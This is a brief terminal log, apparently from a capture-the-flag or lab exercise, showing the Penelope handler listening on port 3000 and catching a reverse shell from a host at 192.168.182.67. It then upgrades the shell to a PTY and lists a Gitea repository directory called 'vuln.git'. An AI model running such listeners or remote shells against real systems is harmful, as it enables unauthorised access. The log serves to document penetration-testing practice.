 pop@kali--[~]$sudo /opt/penelope/penelope.py 3000
[sudo] password for pop:
[+] Listening for reverse shells on 0.0.0.0 🚪3000
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 192.168.182.67~192.168.182.67 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/192.168.182.67~192.168.182.67/192.168.182.67~192.168.182.67.log 📜
chloe@roquefort:~/gitea-repositories/pop/vuln.git$ ls